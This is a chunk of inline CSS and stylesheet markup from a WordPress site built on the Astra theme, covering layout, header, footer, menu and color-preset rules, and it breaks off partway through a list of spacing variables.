.wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 